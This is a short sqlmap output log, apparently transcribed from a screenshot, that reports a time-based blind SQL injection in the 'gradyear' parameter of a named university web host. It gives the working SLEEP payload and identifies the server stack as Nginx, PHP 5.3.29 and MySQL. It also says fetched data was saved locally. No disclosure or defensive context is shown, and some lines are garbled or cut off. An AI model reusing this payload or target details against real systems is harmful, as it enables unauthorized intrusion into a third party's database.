 sqlmap identified the following injection points with a total of 407 HTTP
uests:
---
Place: GET
Parameter: gradyear
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: gradyear=-6393 OR 7144=SLEEP(5)&self_action=1&action_code=0&
9&name_find=
---
[16:54:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[16:54:29] [INFO] fetched data logged to text files under 'C:\Users\linux
p\output\jy.jxau.edu.cn'
[*] shutting down at 16:54:29